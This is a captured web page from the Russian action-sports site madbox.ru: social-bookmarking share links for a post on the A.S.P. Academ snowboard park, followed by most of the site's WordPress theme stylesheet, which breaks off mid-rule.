href="http://www.ruspace.ru/index.php?link=bookmark&action=bookmarkNewhttp://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/" rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/ruspace.png" border="0" width="16" height="16" alt="Ruspace" title="Ruspace"></a></noindex> <noindex><a href="http://www.web-zakladka.ru/user/zakladd.php?id=916http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/" rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/web.png" border="0" width="16" height="16" alt="Web-zakladka" title="Web-zakladka"></a></noindex> <noindex><a href="http://www.zakladok.net/add_link.php?folder_id=0http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/" rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/zakladok.png" border="0" width="16" height="16" alt="Zakladok.net" title="Zakladok.net"></a></noindex> <noindex><a href="http://reddit.com/submit?url=http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/&title=A.S.P.+ACADEM+SNOWBOARD+PARK++-+madbox.ru+-+%D1%81%D0%BA%D0%B5%D0%B9%D1%82%D0%B1%D0%BE%D1%80%D0%B4%2C+%D1%81%D0%BD%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%B4%2C+%D0%BD%D1%8C%D1%8E%D1%81%D0%BA%D1%83%D0%BB%2C+bmx%2C+%D0%A1%D0%B8%D0%B1%D0%B8%D1%80%D1%8C." rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/reddit.png" border="0" width="16" height="16" alt="Reddit" title="Reddit"></a></noindex> <noindex><a href="http://delicious.com/post?url=http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/&title=A.S.P.+ACADEM+SNOWBOARD+PARK++-+madbox.ru+-+%D1%81%D0%BA%D0%B5%D0%B9%D1%82%D0%B1%D0%BE%D1%80%D0%B4%2C+%D1%81%D0%BD%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%B4%2C+%D0%BD%D1%8C%D1%8E%D1%81%D0%BA%D1%83%D0%BB%2C+bmx%2C+%D0%A1%D0%B8%D0%B1%D0%B8%D1%80%D1%8C." rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/delicious.png" border="0" width="16" height="16" alt="delicious" title="delicious"></a></noindex> <noindex><a href="http://www.technorati.com/faves?add=http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/" rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/technorati.png" border="0" width="16" height="16" alt="Technorati" title="Technorati"></a></noindex> <noindex><a href="http://www.slashdot.org/bookmark.pl?url=http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/&title=A.S.P.+ACADEM+SNOWBOARD+PARK++-+madbox.ru+-+%D1%81%D0%BA%D0%B5%D0%B9%D1%82%D0%B1%D0%BE%D1%80%D0%B4%2C+%D1%81%D0%BD%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%B4%2C+%D0%BD%D1%8C%D1%8E%D1%81%D0%BA%D1%83%D0%BB%2C+bmx%2C+%D0%A1%D0%B8%D0%B1%D0%B8%D1%80%D1%8C." rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/slashdot.png" border="0" width="16" height="16" alt="Slashdot" title="Slashdot"></a></noindex> <noindex><a href="http://myweb2.search.yahoo.com/myresults/bookmarklet?u=http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/&t=A.S.P.+ACADEM+SNOWBOARD+PARK++-+madbox.ru+-+%D1%81%D0%BA%D0%B5%D0%B9%D1%82%D0%B1%D0%BE%D1%80%D0%B4%2C+%D1%81%D0%BD%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%B4%2C+%D0%BD%D1%8C%D1%8E%D1%81%D0%BA%D1%83%D0%BB%2C+bmx%2C+%D0%A1%D0%B8%D0%B1%D0%B8%D1%80%D1%8C." rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/yahoo.png" border="0" width="16" height="16" alt="Yahoo My Web" title="Yahoo My Web"></a></noindex> <noindex><a href="http://news2.ru/add_story.php?url=http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/" rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/news2ru.png" border="0" width="16" height="16" alt="News2.ru" title="News2.ru"></a></noindex> <noindex><a href="http://www.bobrdobr.ru/addext.html?url=http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/&title=A.S.P.+ACADEM+SNOWBOARD+PARK++-+madbox.ru+-+%D1%81%D0%BA%D0%B5%D0%B9%D1%82%D0%B1%D0%BE%D1%80%D0%B4%2C+%D1%81%D0%BD%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%B4%2C+%D0%BD%D1%8C%D1%8E%D1%81%D0%BA%D1%83%D0%BB%2C+bmx%2C+%D0%A1%D0%B8%D0%B1%D0%B8%D1%80%D1%8C." rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/bobrdobr.png" border="0" width="16" height="16" alt="БобрДобр.ru" title="БобрДобр.ru"></a></noindex> <noindex><a href="http://memori.ru/link/?sm=1&u_data[url]=http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/&u_data[name]=A.S.P.+ACADEM+SNOWBOARD+PARK++-+madbox.ru+-+%D1%81%D0%BA%D0%B5%D0%B9%D1%82%D0%B1%D0%BE%D1%80%D0%B4%2C+%D1%81%D0%BD%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%B4%2C+%D0%BD%D1%8C%D1%8E%D1%81%D0%BA%D1%83%D0%BB%2C+bmx%2C+%D0%A1%D0%B8%D0%B1%D0%B8%D1%80%D1%8C." rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/memori.png" border="0" width="16" height="16" alt="Memori.ru" title="Memori.ru"></a></noindex> <noindex><a href="http://moemesto.ru/post.php?url=http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/&title=A.S.P.+ACADEM+SNOWBOARD+PARK++-+madbox.ru+-+%D1%81%D0%BA%D0%B5%D0%B9%D1%82%D0%B1%D0%BE%D1%80%D0%B4%2C+%D1%81%D0%BD%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%B4%2C+%D0%BD%D1%8C%D1%8E%D1%81%D0%BA%D1%83%D0%BB%2C+bmx%2C+%D0%A1%D0%B8%D0%B1%D0%B8%D1%80%D1%8C." rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/moemesto.png" border="0" width="16" height="16" alt="МоёМесто.ru" title="МоёМесто.ru"></a></noindex> <noindex><a href="http://www.mister-wong.ru/index.php?action=addurl&bm_url=http://madbox.ru/2010/11/08/a-s-p-academ-snowboard-park/&bm_description=A.S.P.+ACADEM+SNOWBOARD+PARK++-+madbox.ru+-+%D1%81%D0%BA%D0%B5%D0%B9%D1%82%D0%B1%D0%BE%D1%80%D0%B4%2C+%D1%81%D0%BD%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%B4%2C+%D0%BD%D1%8C%D1%8E%D1%81%D0%BA%D1%83%D0%BB%2C+bmx%2C+%D0%A1%D0%B8%D0%B1%D0%B8%D1%80%D1%8C." rel="nofollow" target="_blank"><img src="http://madbox.ru/wp-content/plugins/zakladka/images/mrwong.png" border="0" width="16" height="16" alt="Mister Wong" title="Mister Wong"></a></noindex> </div>
<hr />


--- FILE ---
content_type: text/css
request_url: http://madbox.ru/wp-content/themes/madbox/style.css
body_size: 8707
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td 
{margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; background:transparent;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';	content: none;}
/* remember to define focus styles! */
:focus {outline:0;}
/* tables still need 'cellspacing="0"' in the markup */
table {border-collapse: collapse;	border-spacing: 0;}


body {font: 62.5%/1.3 verdana, 'Lucida Grande', arial, sans-serif; text-align:center; background:url('images/bg_green.gif'); color:#000;}

/*-----layout-----*/
/* #top_bg {width:100%; background:url(images/bg.png) top center no-repeat; margin:0 auto; text-align:center;} */
#page {width:100%; margin:0 auto;}
    #top {position:relative; background:url(images/bg_down.png) top repeat-x;}
	#ls{width:960px; text-align:left; background:url(images/bg_t.png);}
	#header{width:960px; position:relative; text-align:left;}
	#branding{ padding:0px 0 20px 0;}
	#branding img{ margin:5px -12px;}
	#bg_boarder{background:url('images/bg_l_r.png') center repeat-y;}
	#container{width:960px; background-color:#FFFFFF; text-align:left;}
		#rotating{padding:10px;}
		#primary{width:530px; float:left;}
		#secondary{width:420px; float:left;}
			#sidebar-1{}
			.sidebar{float:left; width:200px; padding:10px 0 0 10px;}
		#banner{width:920px; float:left; clear:both;}
.bg_bf{height:20px; background:url(images/bg_b_f.png) center no-repeat;}
.bg_head{height:20px; background:url(images/bg_b_h.png) center no-repeat;}

/*-----header-----*/
.top-menu{float:left; padding:10px; width:500px;}
.top-menu a{color:#CCCCCC;}
.top-menu a:hover{color:#a8ff00;}
.login-m{ float:left; padding:3px 3px; width:40px; overflow:hidden; margin-right:5px; background:#666666; text-align:center;}
.reg-m{padding:3px 3px; width:80px; overflow:hidden; background:#666666; text-align:center;}
.homelink{font:small-caps bold 35px/1 'trebuchet ms', verdana, arial, sans-serif; letter-spacing:-0.5px; padding:40px 20px 10px 20px;}
.homelink a{color:#444;}
.homelink a:hover{color:#000; text-decoration:none;}
.description{color:#666; margin-top:-10px; padding:0 0 10px 21px; font-size:13px; line-height:1; font-style:italic;}
#skip a{padding:0.2em 0.3em; font-weight:bold; background:#e5e5e5; color:#444; display:block; text-decoration:none; position:absolute; top:0.5em; right:999em;}
#skip a:first-letter{text-decoration:underline;}
#skip a:hover{background:#ddd;}
	
	/*-----main-menu*/
	ul.menu{position:absolute; bottom:0; right:15px; padding:5px 10px 0; margin-bottom:-12px;}
	ul.menu li{float:left; margin:0 0 0 5px; background: url(images/bg_but.png) bottom repeat-x #00A7D7;font:bold 11px/1 'trebuchet ms', arial, sans-serif;}
	ul.menu li a{display:block; color:#fff; padding:5px 10px 15px;}
	ul.menu li a:hover{background:url(images/bg_but.png) bottom repeat-x #a8ff00; text-decoration:none;}
	ul.menu li.current_page_item a, ul.menu li.current_page_item a:hover{color:#fff;}	
	
/*-----Generic Styles-----*/
b, strong{font-weight:bold;}
i, em, dfn{font-style:italic;}
dfn{font-weight:bold;}
abbr, acronym{border-bottom:1px solid #ddd;}
sup, sub{font-size:0.7692em; line-height:1;} 
sup{vertical-align:super;}
sub{vertical-align:sub;}
del{text-decoration:line-through;}
u, ins{text-decoration:underline;}
pre, code, tt{font:1em/1.5385 consolas, 'Courier New', Courier, Monospace;}
pre{margin:0 0 1.5385em; padding:0.7692em 10px; border:1px solid #ddd; overflow:auto;}
hr{background:#ccc; color:#ccc; clear:both; float:none; width:100%; height:0.1em; margin:0 0 1.5385em; border:none;}
blockquote{margin:0 0 1.5385em; padding:0 0 0 40px; color:#555; background:url('images/pp-quote.gif') no-repeat;}

/*-----headings-----*/
.post_pad{ padding-left:10px; padding-right:10px;}	
h1, h2, h3, h4, h5, h6{font-weight:bold; font-family:arial, sans-serif; letter-spacing:-1px; color:#DB214C;}	
.entry-title, .page-title{font-size:2.2em; line-height:1; margin:0.9091em 0 0;}
.entry-title a{color:#00A7D7;}
.entry-title a:hover{text-decoration:none; color:#DB214C;}
.page .entry-title, .page-template .entry-title{text-align:center;}
.page-title{text-align:left; margin-bottom:0.9091em;}
.sidebar h2{font-size:1.5em;}
.entry-content h1, .entry-content h2{font-size:1.5385em; line-height:1; margin:1.5em 0 0.5em;}
.entry-content h3{font-size:1.3846em; line-height:1.1111; margin:1.66665em 0 0.55555em;}
.entry-content h4{font-size:1.2308em; font-weight:bold; line-height:1.25; margin:1.875em 0 0.625em;}
.entry-content h5, .entry-content h6{font-size:1em; font-weight:bold; margin:2.30775em 0 0.76925em;}

/*-----content-----*/
.entry-content{font-size:11px; line-height:1.5385; margin:1.5385em 0 0;}
.entry-content p{margin:0 0 1em;}
.entry-content address{margin:0 0 1.5385em; font-style:normal;}
.looped .entry, .single .entry{border-bottom:1px dashed #ddd;}
	
	/*-----post info*/
.entry-byline{color:#777; font:normal 1.1em 'trebuchet ms', sans-serif;}
.entry-byline address{display:inline;}
.entry-meta{margin:2.4999em 0 0.8333em; font:italic 1.2em/1.6666 'trebuchet ms', sans-serif; color:#555;}	
	
	/*-----lists*/
.entry-content ul, .entry-content ol{margin:0 0 1.5385em 30px;}
.entry-content li{margin-bottom:0.4615em; line-height:1.5385;}
.entry-content li ul, .entry-content li ol{margin:0.4615em 0 1.077em 30px;}
.entry-content ul{list-style-type:square;}
.entry-content li ul{list-style-type:circle;}
.entry-content ol{list-style-type:decimal;}
.entry-content ol ol{list-style-type:upper-alpha;}
.entry-content dl{margin:0 0 1.5385em;}
.entry-content dl dt{font-weight:bold;}
.entry-content dd{margin:0 0 1.5385em;}
	
	/*-----images*/
.entry-content img{max-width:100%; height:auto;}
img.alignleft, div.alignleft{margin:0 15px 3px 0; display:inline;}
img.alignright, div.alignright{margin:0 0 3px 15px; display:inline;}
.aligncenter, div.aligncenter {display:block; margin:0 auto 1.5385em;}
img.border{padding:4px; border:1px solid #ccc; background:#eee;}
.alignleft{float:left;}
.alignright{float:right;}
.center{text-align:center;}
.wp-caption {text-align:center; padding-top:4px;}
.wp-caption img {margin:0; padding:0; border:0 none;}
.wp-caption p.wp-caption-text {color:#555; padding:4px; margin:0; font:italic 0.923em/1.6666 'trebuchet ms', verdana, sans-serif;}
	
	/*-----gallery*/
.entry-content .attachment a,
.entry-content .gallery a,
.entry-content .attachment a:hover,
.entry-content .gallery a:hover {border:none;}
.attachment img, .attachment-thumbnail, .entry-content .gallery img{padding:2px; border:1px solid #ccc;}
.attachment img:hover, .attachment-thumbnail:hover, .entry-content .gallery img:hover{border:1px solid #888;}
img.attachment-thumbnail{width:147px;}
.attachment{text-align:center;}
	
	/*-----tables*/
.entry-content table{margin:0 0 1.5385em; border-collapse:collapse; border:1px solid #ccc; color:#444; width:80%;}
.entry-content th{font-weight:bold; background:#ccc;}
.entry-content th, .entry-content td{padding:0.2em 10px;}
.entry-content td{border:1px solid #ccc;}
.entry-content tbody tr:hover{background:#ddd;}
.entry-content tfoot{background:#ddd;}

/*-----sidebar-----*/

.partners{ width:; margin-left:10px; background:url(images/bg_down.png) top repeat-x #CCFF80; padding:10px 19px;}
.partners img{ padding-right:5px; padding-bottom:5px; border:0px;}
	/*-----RSS feed*/	
#pp-feed{height:32px; border-top:1px solid #aaa; border-bottom:1px solid #aaa; margin:0 0 1em 0; background:#ccc url(images/pp-rss2.png) no-repeat 2% 47%;}
#pp-feed p{margin:0 0 0 65px; padding:8px 5px; font:bold 13px 'trebuchet ms', verdana, sans-serif;}
	
	/*-----search*/
.search{ padding:10px; float:right;}
#s-input{border:1px solid #777777; margin-right:4px; font-size:12px; height:12px; padding:2px; vertical-align:top;}
.entry #s-input{border-color:#888;}
#submit, #s-submit{border:0px solid #555; background: #00A7D7; color:#fff; cursor:pointer; font-size:12px; height:18px;}
#submit:hover, #s-submit:hover{color:#000; background:#a8ff00;}
#s-input, #submit, #s-submit{font-family:arial, sans-serif;}
	
	/*-----widgets*/
.widget {font-size:1.2em; line-height:1.5; margin:0 0 1.25em; padding:0.4166em 5px 0.4166em 5px; background:;}
.widget li{margin:0.1667em 0; padding:0 0 0 15px;}
.widget h2{margin-bottom:3px; padding:0 0 0 3px; line-height:1.3; color:#555; font-variant:small-caps; font-weight:bold;}
.textwidget, .widget p{font-family:'trebuchet ms', 'lucida grande', arial, sans-seriff;}
#recent-posts li, #recent-comments li, .widget_rss li{background: url(images/pp-bullet.gif) 0 0.55em no-repeat;}
	
	/*-----calendar*/
#calendar_wrap{margin:0.4166em auto 0;}
#wp-calendar{width:94%; margin:0 auto; font-family:'trebuchet ms', 'lucida grande', arial, sans-seriff;}
#wp-calendar caption{background:#aaa; font-size:1.0833em; font-weight:bold;}
#wp-calendar th{background:#ddd;}
#wp-calendar th, #wp-calendar td{text-align:center; padding:0.25em;}
#wp-calendar td{font-size:0.9166em; color:#777;}
#wp-calendar tfoot{background:#ddd;}
#wp-calendar a{font-weight:bold;}

/*-----navigation-----*/
.navigation{font-size:1.1em; text-align:center; padding:1.8181em 0;}
.navleft, .gnavleft{float:left; width:50%; text-align:left;}
.navright, .gnavright{float:right; width:50%; text-align:right;}
.gnavigation{padding:0 0 2em;}

/*-----banner-----*/
#banner{background-color:#A4FF48; margin:0 0 20px; border-top:1px solid #00CC00; text-align:center; padding:10px 0; font:1.2em/1.6666 'trebuchet ms', verdana, snas-serif;}
.clear{margin:0; padding:0; clear:both;}

/*-----footer-----*/
#footer{ float:left; width:920px; margin:10px; border-top:1px solid #ccc; border-bottom:1px solid #ccc; padding:10px; font-family:Arial, sans-serif; font-size:11px; height:18px;}
#footer .left-f{width:500px; float:left; text-align:left; margin-top:-3px;}
#footer .right-f{height:18px; width:100px; float:right; overflow:hidden; text-align:right;}
.clear{margin:0; padding:0; clear:both;}
.footer-link{margin-top:30px; width:940px; text-align:left; padding:10px; background:url(images/bg_t.png); font-size:9px;}
.footer-link-t{ margin-top:-20px; margin-left:1px; padding:3px 5px; background:#B3090D; width:150px; color:#FFFFFF;}
.old-content{ height:18px; width:200px; overflow:hidden; float:left;}

/*-----comments-----*/
#comments{width:480px;}
.nocomments{text-align:center; padding:1.25em 0; font-size:1.6em; border-top:1px dashed #ddd;}
#comments h3{font-size:2em; font-weight:normal; line-height:1;}
h3.comments-number{margin:0 auto 1.5em; padding-top:1em; border-top:1px dashed #ddd;}
h3#respond{margin:0 0 0.5em;}
.commentlist{margin:0 0 4em;}
.commentlist li{margin:0 0 1em; padding:0.5em 5px;}

.comment-counter{font-size:1.3em; float:right;}
.commentauthor{font:bold 1.5em/1 'trebuchet ms', arial, sans-serif;}
.comment-meta{font:italic 1.1em 'trebuchet ms', arial, sans-serif; color:#777;}
.comment-content{font-size:1.1em; line-height:1.5454; color:#333;}
.comment-content p{margin:1.4545em 5px 1.4545em 0;}
.comment-content pre{background:#fff; margin:0; border:none;}
.comment-login {font:1.2em 'trebuchet ms', arial, sans-serif; margin-bottom:1.6666em;}

.alt{background:#ececec;}
.authorcomment{background:#ddd; border:1px solid #ccc;}
.avatar{float:left;	padding-right:7px;}

	/*-----commentforms*/
#commentform{margin:0 0 4em 0;}
#commentform p{margin:0 0 1em 0;}
#commentform textarea, #commentform input[type=text]{font:1.2em verdana, Courier, Monospace; padding:3px; border:1px solid #ccc; color:#666;}
#commentform textarea:focus, #commentform input[type=text]:focus{color:#000; border-color:#888;}
#commentform label{font-size:1em;}
#commentform textarea{width:90%;}
#commentform input[type=text]{width:45%;}
#commentform #submit{height:30px; padding:3px 6px;}

/*-----links-----*/
a{text-decoration:none; color:#0070C5;}
a:hover{text-decoration:none; color:#DB214C;}
.entry-title a:hover, .entry-byline a:hover, .navigation a:hover{color:#DB214C;}
.entry-byline a{color:#777;}
.entry-content a{color:#DB214C;}
.entry-content a:hover{color:#DB214C;}
#primary.page-template .entry-content a{text-decoration:none; font-weight:normal; color:#DB214C;}
#primary.page-template .entry-content a:hover{text-decoration:none;}
#footer a:hover{}
.gnavigation a:hover{border-bottom:none;}

/***************************************************/
.tabs {
	width: 420px;
	margin-top:0px;
	margin-left:10px;
	overflow: hidden;
}

.tabs li {
	float: left;
	display: inline;
	margin-left: 1px;
	text-align: center;
	overflow: hidden;
	font-size: 11px;
}

.tabs li a {
	float: left;
	display: block;
	color: #FFF;
	font-weight: bold;
	padding-left: 20px;
	padding-right: 20px;
	line-height: 26px;
	height: 26px;
	background: #00A7D7;
}

.tabs li a:hover {
	display: block;
	color: #000000;
}

.tabs li a.selected {
	display: block;
	background: #00CC00;
	color: #FFF;
}

.tabs li a.selected:hover {
	display: block;
	background: #000000;
	color: #FFF;
}
/***************** CSS For TAB Content *******************/
.tabcontent {
	display: none;
	background: #fcffec url(images/tabtop.gif) no-repeat top;
	border: 1px solid #bfe3eb;
	border-top: 0;
	padding-top: 15px;
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 5px;
	overflow: hidden;
	font-size: 11px;
}

.tabcontent a, .tabcontent a strong {
	color: #2c78b9;
	line-height: 1.4em;
}

.tabcontent a:hover, .tabcontent a:hover strong {
	color: #4ba5f2;
}

.tabcontent ul li {
	display: block;
	background: url(images/bullet.gif) no-repeat;
	background-position: left 5px;
	border-bottom: 1px dotted #ddd;
	padding-bottom: 5px;
	margin-bottom: 5px;
	padding-left: 20px;
	color: #999;
	line-height: 1.4em;
	font-size: 11px
}

.tabcontent ul li a {
	color: #2c78b9;
	line-height: 1.4em;
}

.tabcontent ul li a:hover {
	color: #4ba5f2;
}

.tabcontent ul li span {
	display: block;
	color: #999;
}
/***************** CSS For TAB Content *******************/
@media print {
	.tabcontent {
	display: block !important;
	}
}
/***************************************************/

  
      .text {
  
        border: 1px solid #B0BCC2;
		font-weight: bold;
		border-width: 0 1px;
        padding-top:10px;
		padding-bottom:15px;
		color:#000000;
		font-size:11px;
		text-align:center;
		background:;
  
      }
	   .text1 {
  
        border: 1px solid #B0BCC2;
		background:#FFFFFF;
		font-weight:;
		border-width:1px;
        padding-top:10px;
		padding-right:10px;
		padding-bottom:15px;
		color:#000000;
		font-size:11px;
		text-align:justify;
  
      }
	  .text1 a, .tabcontent a strong {
	color: #2c78b9;
	line-height: 1.4em;
}

.text1 a:hover, .tabcontent a:hover strong {
	color: #a8ff00;
}

.text1 ul li {
	display: block;
	background: url(images/bullet.gif) no-repeat;
	background-position: left 5px;
	border-bottom: 1px dotted #ddd;
	padding-bottom: 5px;
	margin-bottom: 5px;
	padding-left: 20px;
	color: #999;
	line-height: 1.4em;
	font-size: 11px
}

.text1 ul li a {
	color: #2c78b9;
	line-height: 0.5em;
}

.text1 ul li a:hover {
	color: #a8ff00;
}

.text1 ul li span {
	display: block;
	color: #999;
}

.inner-box {
	padding:1em;
	text-align:center; 
}

/* featured slideshow */
.featured				{ height: 258px; width:528px; margin-top:-8px;}
#controls				{ position: absolute; float: left; z-index:10; width:528px; padding-top:75px; }

#controls .next, #controls .prev	{ text-indent:-9000px; width:30px; height:30px; display:block; }
#controls .prev			{ background: url(images/prev.png) no-repeat; float:left; }
#controls .next			{ background: url(images/next.png) no-repeat; float:right; }

#featured-slideshow		{ position: relative; height: 258px; margin-right: 20px; }			

.featured-article		{ display: block; width: 528px; height: 258px; text-decoration:none !important; }
.featured-entry			{ position: relative; top: 173px; overflow: hidden; background:url(images/overlay.png); height: 85px; color: #a7a7a7; padding: 0; display: block; }
.featured-entry .entry-title	{ color: #FFF; padding: 0px 15px 5px; display: block; font-size: 16px; font-weight: bold; }
.featured-entry .entry-summary	{ padding: 0 15px; margin: 0; display: block; }

.layout-3c-r-fixed .featured, .layout-3c-fixed .featured	{ height: 225px; }
.layout-3c-r-fixed #controls, .layout-3c-r-fixed .featured-article, .layout-3c-fixed #controls, .layout-3c-fixed .featured-article	{ width: 528px; }
.layout-3c-r-fixed .featured-article, .layout-3c-fixed .featured-article	{ height: 225px; }
.layout-3c-r-fixed .featured-entry, .layout-3c-fixed .featured-entry		{ height: 100px; top: 125px; }

/*mini banners*/
.ban1{ width:200px; height:100px; float:left; margin-left:10px; background:#DDEEFF;}
.ban2{ width:200px; height:100px; float:right; margin-right:10px; background:#DDEEFF;}

/* bottom content */
#bottom-content-1, #bottom-content-2	{ float: left; width: 320px; margin: 0 10px 10px 0; overflow: hidden; }
#bottom-content-1 .xoxo, #bottom-content-2 .xoxo	{ margin: 0; }
#bottom-content-1 * .xoxo, #bottom-content-2 * .xoxo{ margin-left: 15px; }
#bottom-content-1 .widgettitle, #bottom-content-2 .widgettitle	{ background: #F0F0F0; }

.layout-3c-r-fixed #bottom-content-1, .layout-3c-r-fixed #bottom-content-2, .layout-3c-fixed #bottom-content-1, .layout-3c-fixed #bottom-content-2	{ width: 243px; }

/* latest headlines */
.posts-default, .posts-quick, .posts-line	{ list-style: none; margin: 0; padding: 0; overflow: hidden; }
.posts-default .post	{ width: 166px; float: left; margin: 0 0px 0px 0; background: url(images/techblue/content-bg.jpg) repeat-x #FFF; border: 0px solid #CCC; height: 200px; padding-left:10px; padding-top:10px; font-size: 11px; }
.posts-default .post a { font-size:14px;}
.posts-default img		{ float: left; width: 166px; height: 88px; background: #111; text-indent: -9000px; }
.posts-default .entry-title	{ font-weight: bold; font-size: 11px; margin: 10px 0 5px; line-height: 1.3em; }
.posts-default .entry-title a:link, .posts-default .entry-title a:visited	{ text-decoration: none; }
.posts-default .entry-title a:hover	{ }
.posts-default .entry-summary, .posts-quick .entry-summary	{ font-size:10px; color: #666; overflow: hidden; }
.posts-default .entry-thumbnails	{ clear: both; display: inline-block; }
.posts-quick			{ background: url(images/techblue/content-bg.jpg) repeat-x #FFF; border: 0px solid #CCC; margin: 0 10px 10px 0; padding: 10px; }
.posts-quick li			{ padding: 10px 0; border-bottom: 1px dotted #EEE; }
.posts-quick li:last-child	{ border: none; }
.posts-quick img		{ float: left; margin-right:15px; border: 0px solid #CCC; width: 166px; height: 88px; background: #111; text-indent: -9000px; }
.posts-quick .entry-title	{ font-weight: bold; font-size: 14px; margin: 0 0 10px; line-height: 1.3em; }
.posts-quick .entry-title a:link, .posts-quick .entry-title a:visited	{ text-decoration: none; }
.posts-quick .entry-title a:hover	{ }
.posts-quick .entry-summary	{ line-height: 1.5em; }
.posts-quick .quick-read-more	{ padding: 5px 0; }
.posts-quick .entry-thumbnails	{ float: left; }
.posts-default .entry-meta, .posts-quick .entry-meta	{ color: #CCC; float: left; background: url(images/overlay.png); width: 166px; height: 25px; display: block; margin: -25px 0 0; font-weight: bold; }
.posts-quick .entry-meta	{ margin: 76px 0 0 -206px; }
.posts-default .entry-meta a:link, .posts-default .entry-meta a:visited, .posts-quick .entry-meta a:link, .posts-quick .entry-meta a:visited	{ color: #FFF; text-decoration: none; }
.posts-default .entry-comments, .posts-quick .entry-comments { float: right; margin: 5px 5px 0; background: url(images/comments.gif) no-repeat left center; padding: 0 0 0 12px; }
.posts-default .published, .posts-quick .published	{ text-transform: uppercase; float: left; margin: 5px 5px 0; font-size: 10px; color: #999; border-bottom: none; }
.posts-line				{ background: url(images/techblue/content-bg.jpg) repeat-x #FFF; border: 0px solid #CCC; margin: 0 10px 10px 0; padding: 10px; }
.posts-line	li			{ padding: 7px 0; border-bottom: 1px solid #EEE; }
.posts-line .entry-cat	{ float: left; font-size: 11px; width: 100px; overflow: hidden; color: #848485; }
.posts-line .entry-title	{ float: left; font-size: 12px; margin: 0; }
.posts-line .entry-comments	{ float: right; font-size: 11px; color: #848485; }

.layout-3c-r-fixed .posts-default .post, .layout-3c-r-fixed .posts-default img, .layout-3c-r-fixed .posts-default .entry-meta	{ width: 223px; }
.layout-3c-fixed .posts-default .post, .layout-3c-fixed .posts-default img, .layout-3c-fixed .posts-default .entry-meta	{ width: 223px; }

/* wp-pagenavi */
.wp-pagenavi			{ margin: 0 0 10px; font-size: 12px; }
.wp-pagenavi a:link, .wp-pagenavi a:visited	{ padding: 3px 4px; margin: 2px; text-decoration: none; background: #FFF; border: 1px solid #CCC; }
.wp-pagenavi a:hover	{ color: #000; }
.wp-pagenavi span.pages, .wp-pagenavi span.extend	{ padding: 3px 4px; background: #FFF; margin: 2px; border: 1px solid #CCC; }
.wp-pagenavi span.current	{ padding: 3px 4px; background: #FFF; margin: 2px; font-weight: bold; border: 1px solid #CCC; }
.wp-pagenavi span.pages	{ margin-left: 0; }

.feed-title{ font-size:20px; padding:10px; background:url(images/bg_t.png);}



/* FORUM */


#forum_10{ padding:10px;}

pre, code {}

pre, p { margin-bottom: 1.0em; }

.left { float: left; }

.right { float: right; }

.delete:hover {
	background-color: #c00;
	color: #fff;
}


img.avatar { border: 1px solid #ddd; }

.bozo { background-color: #eeee88; }

.alt.bozo { background-color: #ffff99; }

.deleted { background-color: #ee8888; }

.alt.deleted { background-color: #ff9999; }

/* Structure
=================================== */
#wrapper {}

#wrapper h2{ font-size:17px; color:#DB214C;}

#verha {
	margin:;
	height:;
	position:;
}

#verha h1 {
	font-family:Arial, sans-serif;
	overflow: auto;
	position: absolute;
	display: block;
	color: #444;
	text-align: right;
	letter-spacing: -1px;
	right: 53px;
	bottom: px;
	padding: 6px;
	z-index: 2;
}

#verha p.description {
	font-size: 1.2em;
	font-family:Arial, sans-serif;
	overflow: auto;
	position: absolute;
	display: block;
	color: #666;
	text-align: right;
	right: 53px;
	bottom: 13px;
	padding: 6px;
	z-index: 2;
}

#verha p { margin-bottom: 0; }

#verha h1 a { color: #555; text-decoration: none; }
#verha h1 a:hover { color: #666; }

#verha div.search {
	float: right;
	padding: 10px;
	-moz-border-radius-bottomleft: 4px;
	-khtml-border-bottom-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
	-moz-border-radius-bottomright: 4px;
	-khtml-border-bottom-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;
}

#verha div.search input {
	border: 1px solid #999;
	background-color: #fdfdfd;
	padding: 2px;
	line-height: 14px;
	font-size: 12px;
	margin: 0;
